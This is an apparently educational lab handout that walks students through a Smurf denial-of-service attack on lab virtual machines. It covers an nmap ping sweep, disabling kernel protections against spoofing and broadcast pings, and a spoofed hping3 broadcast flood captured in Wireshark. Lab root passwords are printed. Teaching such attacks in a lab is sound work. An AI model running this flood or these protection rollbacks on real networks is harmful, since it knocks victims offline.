# IMMERSIVE LEARNING ENVIRONMENT

# **LAB: SMURF ATTACK**

#### **INSTRUCTIONS**

#### **Step 1: Check an IP address of all the Virtual Machines**.

Execute these commands on your virtual machine terminal.

Command: ifconfig



HOST: 192.168.198.129 ATTACKER: 192.168.198.132 VICTIM: 192.168.198.130 HOST: 192.168.198.129

#### **Step 2: scan network for target machine**

Kali Linux login credential, Username: root, Password: toor

Command: nmap -sP 192.168.198.0/24



Figure 1: Nmap network scan result



Select a victim machine as a target for example 192.168.198.130 as per our lab document.

Note: Please make sure with your own lab network and find the network address along with your network broadcast IP address

Hint: ifconfig

|       | $[06/30/19]$ seed@VM: $-$ \$ ifconfig                                  |
|-------|------------------------------------------------------------------------|
| ens33 | Link encap: Ethernet HWaddr 00:0c:29:65: fe: f5                        |
|       | inet addr:192.168.198.128   Bcast:192.168.198.255   Mask:255.255.255.0 |
|       | inet6 addr: fe80::78fa:c500:6b2d:9a19/64 Scope:Link                    |
|       | UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                       |
|       | RX packets: 3789 errors: 0 dropped: 0 overruns: 0 frame: 0             |
|       | TX packets:2691 errors:0 dropped:0 overruns:0 carrier:0                |
|       | collisions:0 txqueuelen:1000                                           |
|       | RX bytes: 5238109 (5.2 MB) TX bytes: 149496 (149.4 KB)                 |
|       | Interrupt:19 Base address:0x2000                                       |
|       |                                                                        |

Figure 2: ifconfig output

Inet addr is know as your machine IP address, Bcast is your machine network broadcast address. Similarly, Mask is your network subnet mask help to define the number of usable host IP address on your network.

## **Step 3: Disable sysctl configuration**

Before we begin we need to disable some of the system advance security options to allow ICMP echo request and broadcast message. Follow the instruction to modify sysctl.conf file. Make sure to edit the file with super user (root) privilege.

Command: sudo vi /etc/sysctl.conf

Super user (root) credential (password) : dees

Amend the following line as follow on all Virtual Machine except attacker (Kali) VM.

net.ipv4.conf.default.rp\_filter=0 net.ipv4.conf.all.rp\_filter=0 net.ipv4.tcp\_syncookies=0 net.ipv4.icmp\_echo\_ignore\_broadcasts = 0

Note: For your convenience the file has been pre-modified. Please make sure the file has the following line enabled as explained.

Reload sysctl configuration after making change on file.

Command: sudo sysctl -p



## **Step 4: Run Wireshark on attacker machine**

You can simply click Wireshark shortcut on you host VM quick lunch bar at left side of you screen or type wireshark on you host VM terminal.

Command: wireshark



Figure 3: Instruction to lunch Wireshark on host machine

## **Step 5: Capture network packets with Wireshark on attacker machine**

Double click on your host machine ethernet interface from Wireshark welcome screen. In general, the host machine physical interfaces are listed at the top, in most case the very first option.







#### **Step 6: Execute Smurf attack**

Select attacker VM on your virtual machine workstation. Open terminal from quick launch bar on left side of your screen. We will use hping3 network tools which is easy to use, and handy pre-build tool set comes with Kali Linux.

Note: Make sure to run the following command with super user (root) privilege.

Command: # hping3 –icmp -c <number of packets> --spoof <target machine IP address> <Network broadcast IP address>

Example: # hping3 --icmp -c 10 --spoof 192.168.198.130 192.168.198.255Super user (root) password: toor



#### **Step 7: Observe the output**

Open the Wireshark on attacker machine and observe the number of ICMP echo ping request to target machine and respond. You will notice an ICMP ping request is initiated from target machine and the ICMP request is send to network broadcast IP address. The ICMP respond is send from all the active host on the network. The ICMP respond is flooded to target machine which will eventually lead to a problem and overtime the target machine will be unable to respond to legitimate network request.

| INo.                                                                                      | Time                                                                              | Source          | Destination     |             | Protocol Length Info                                                                          |  |  |  |
|-------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------|-----------------|-------------|-----------------------------------------------------------------------------------------------|--|--|--|
|                                                                                           | 10.000000000                                                                      | 192.168.198.130 | 192.168.198.255 | <b>ICMP</b> | $id = 0 \times d907$ , $seq = 0/0$ , $tl = 64$ (no response found!)<br>42 Echo (ping) request |  |  |  |
|                                                                                           | 20.000341201                                                                      | 192.168.198.2   | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>$id = 0 \times d907$ , $seq = 0/0$ , $tl = 128$                       |  |  |  |
|                                                                                           | 3 0.000344907                                                                     | 192.168.198.128 | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>id=0xd907, seq=0/0, ttl=64                                            |  |  |  |
|                                                                                           | 4 0.000528036                                                                     | 192.168.198.129 | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>$id = 0 \times d907$ , $seq = 0/0$ , ttl=64                           |  |  |  |
|                                                                                           | 5 1.000543545                                                                     | 192.168.198.130 | 192.168.198.255 | ICMP        | 42 Echo (ping) request id=0xd907, seq=256/1, ttl=64 (no response found!)                      |  |  |  |
|                                                                                           | 6 1.001103792                                                                     | 192.168.198.2   | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>id=0xd907, seq=256/1, ttl=128                                         |  |  |  |
|                                                                                           | 71.001597176                                                                      | 192.168.198.128 | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>id=0xd907, seq=256/1, ttl=64                                          |  |  |  |
|                                                                                           | 81.001609933                                                                      | 192.168.198.129 | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>id=0xd907, seq=256/1, ttl=64                                          |  |  |  |
|                                                                                           | 9 2.001466521                                                                     | 192.168.198.130 | 192.168.198.255 | ICMP        | 42 Echo (ping) request id=0xd907, seq=512/2, ttl=64 (no response found!)                      |  |  |  |
|                                                                                           | 10 2.001881198                                                                    | 192.168.198.2   | 192.168.198.130 | ICMP        | id=0xd907, seq=512/2, ttl=128<br>60 Echo (ping) reply                                         |  |  |  |
|                                                                                           | 11 2.003888419                                                                    | 192.168.198.128 | 192.168.198.130 | ICMP        | 60 Echo (ping) reply<br>id=0xd907, seq=512/2, ttl=64                                          |  |  |  |
|                                                                                           | Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0 |                 |                 |             |                                                                                               |  |  |  |
| Ethernet II, Src: Vmware 49:14:e0 (00:0c:29:49:14:e0), Dst: Broadcast (ff:ff:ff:ff:ff:ff) |                                                                                   |                 |                 |             |                                                                                               |  |  |  |
| » Internet Protocol Version 4, Src: 192.168.198.130, Dst: 192.168.198.255                 |                                                                                   |                 |                 |             |                                                                                               |  |  |  |
| - Internet Control Message Protocol                                                       |                                                                                   |                 |                 |             |                                                                                               |  |  |  |
| Type: 8 (Echo (ping) request)                                                             |                                                                                   |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | $Code: \Theta$                                                                    |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | Checksum: 0x1ef8 [correct]                                                        |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | [Checksum Status: Good]                                                           |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | Identifier (BE): 55559 (0xd907)                                                   |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | Identifier (LE): 2009 (0x07d9)                                                    |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | Sequence number (BE): 0 (0x0000)                                                  |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | Sequence number (LE): 0 (0x0000)                                                  |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | - [No response seen]                                                              |                 |                 |             |                                                                                               |  |  |  |
|                                                                                           | > [Expert Info (Warning/Sequence): No response seen to ICMP request]              |                 |                 |             |                                                                                               |  |  |  |

Figure 6: ICMP packets captured in Wireshark

## **WHAT TO SUBMIT**

Submit you work with detailed screenshots.

